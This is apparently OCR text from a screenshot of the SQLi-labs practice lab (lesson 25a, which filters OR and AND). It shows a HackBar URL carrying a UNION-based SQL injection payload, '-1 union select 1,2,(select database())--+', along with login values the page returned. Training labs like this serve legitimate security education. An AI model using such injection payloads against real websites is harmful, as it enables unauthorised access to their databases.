 Welcome Dhakkan
Your Login name:2
Your Password:security
QLI DUMB SERIES-
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1 union select 1,2,(select database())--
查看器 控制台 调试器 网络 HackBar
d URL
-25a?id=-1 union select
1,2,(select database())--+